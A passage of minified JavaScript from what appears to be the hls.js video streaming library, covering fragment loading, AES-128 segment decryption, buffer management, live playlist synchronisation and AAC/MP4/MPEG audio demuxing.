r=t.type,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=Math.max(t.duration,i?i.len:this.config.maxBufferLength);this.reduceMaxBufferLength(n)&&this.fragmentTracker.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)&&this.fragmentTracker.removeAllFragments()},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(T.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(r){var n=self.performance.now();return i.trigger(T.FRAG_DECRYPTED,{frag:t,payload:r,stats:{tstart:s,tdecrypt:n}}),e.payload=r,e}))}return e})).then((function(i){var n=r.fragCurrent,a=r.hls;if(!r.levels)throw new Error("init load aborted, missing levels");var s=t.stats;r.state=Nr,e.fragmentError=0,t.data=new Uint8Array(i.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),i.frag===n&&a.trigger(T.FRAG_BUFFERED,{stats:s,frag:n,part:null,id:t.type}),r.tick()})).catch((function(e){r.state!==Mr&&r.state!==Wr&&(r.warn(e),r.resetFragmentLoading(t))}))},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?Or(Ar.getBuffered(s)):"(detached)")+")"),this.state=Nr,s&&(!this.loadedmetadata&&t.type==he&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new kr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Ur,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(T.KEY_LOADED,t),a.state===Ur&&(a.state=Nr),t})),this.hls.trigger(T.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Br,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Br;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(T.FRAG_LOADED,i);var h=Be(r,t.sn,o.index+1)||Ge(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===S.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(T.ERROR,e)}else this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Hr){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Mr||this.state===Wr||(this.state=Nr)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?Be(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i){var n;if(t&&this.state===Hr){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=_t(a,s)),null!=(n=o)&&n.length){var l={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(T.BUFFER_APPENDING,l),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(Ar.isBuffered(e,e.currentTime)){var r=e.currentTime,i=Ar.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=Ar.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return Ar.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,r),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===cr||r===dr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(ze(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return je(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);if(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?qe(a,s,t,t>e-u?0:u):s[s.length-1]){var d=i.sn-r.startSN,c=this.fragmentTracker.getState(i);if((c===cr||c===dr&&i.gap)&&(a=i),a&&i.sn===a.sn&&!h&&a&&i.level===a.level){var f=s[d+1];i=i.sn<o&&this.fragmentTracker.getState(f)!==cr?f:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,a=null!==i?r[i]:null,s=t.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;var o=t.fragments[0].start,l=!e,u=t.alignedSliding&&y(o);if(l||!u&&!o){wr(n,a,t);var h=t.fragments[0].start;return this.log("Live playlist sliding: "+h.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+s),h}return o},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Gr)||(this.state=Nr)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===S.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===tr&&d){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var c=Ve(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Gr}else d&&s?(this.resetFragmentErrors(t),h<d.maxNumRetry?a||(s.resolved=!0):D.warn(e.details+" reached or exceeded max retry ("+h+")")):this.state=Wr;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===Hr||this.state===Vr){var e=t.parent,r=this.getFwdBufferInfo(this.mediaBuffer,e),i=r&&r.len>.5;i&&this.reduceMaxBufferLength(r.len);var n=!i;return n&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+e+" buffer"),t.frag&&(this.fragmentTracker.removeFragment(t.frag),this.nextLoadPosition=t.frag.start),this.resetLoadingState(),n}return!1},r.resetFragmentErrors=function(t){t===de&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Mr&&(this.state=Nr)},r.afterBufferFlushed=function(t,e,r){if(t){var i=Ar.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Yr&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Nr},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(t.level),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:Oe(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(T.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1))r.fragmentError=0;else if(null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+r.id+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Vr,this.hls.trigger(T.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.resetTransmuxer(),this.resetLoadingState())},a(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(Lr);function zr(){if("undefined"!=typeof self)return self.MediaSource||self.WebKitMediaSource}function Qr(){return self.SourceBuffer||self.WebKitSourceBuffer}function $r(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Jr=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=_t(this.cachedData,t),this.cachedData=null);var r,i=nt(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?function(t){for(var e=ut(t),r=0;r<e.length;r++){var i=e[r];if(ot(i))return gt(i)}}(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Zr(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else st(t,n)?(i=nt(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=tt(t,r);this.cachedData?this.cachedData=_t(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:$r(),id3Track:s,textTrack:$r()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:$r(),id3Track:this._id3Track,textTrack:$r()}},e.destroy=function(){},t}(),Zr=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function ti(t,e){return 255===t[e]&&240==(246&t[e+1])}function ei(t,e){return 1&t[e+1]?7:9}function ri(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function ii(t,e){return e+1<t.length&&ti(t,e)}function ni(t,e){if(ii(t,e)){var r=ei(t,e);if(e+r>=t.length)return!1;var i=ri(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||ii(t,n)}return!1}function ai(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,D.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};t.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+d})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,D.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function si(t){return 9216e4/t}function oi(t,e,r,i,n){var a,s=i+n*si(t.samplerate),o=function(t,e){var r=ei(t,e);if(e+r<=t.length){var i=ri(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var li=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(ni(t,e))return D.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&ti(t,e)&&ri(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){ai(t,this.observer,e,r,t.manifestCodec);var i=oi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Jr),ui=/\/emsg[-/]ID3/i,hi=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=$r("video",1),a=this.audioTrack=$r("audio",1),s=this.txtTrack=$r("text",1);if(this.id3Track=$r("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=It(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=Et.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){},t.probe=function(t){return bt(t=t.length>16384?t.subarray(0,16384):t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=_t(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=bt(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=tt(t,0,i.byteOffset-8),e.remainder=tt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=Pt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=Pt(t,e),{videoTrack:e,audioTrack:$r(),id3Track:i,textTrack:$r()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=bt(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1,n=Rt(t,12),a=Rt(t,16),o=Rt(t,20),l=Rt(t,24),u=28}else if(1===e){n=Rt(t,u+=4);var h=Rt(t,u+=4),d=Rt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,D.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Rt(t,u),l=Rt(t,u+=4),u+=4;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(ui.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:Le,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),di=null,ci=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],fi=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],gi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],vi=[0,1,1,4];function mi(t,e,r,i,n){if(!(r+24>e.length)){var a=pi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function pi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*ci[14*(3===r?3-i:3===i?3:4)+n-1],u=fi[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=gi[r][i],c=vi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===di){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);di=v?parseInt(v[1]):0}return!!di&&di<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function yi(t,e){return 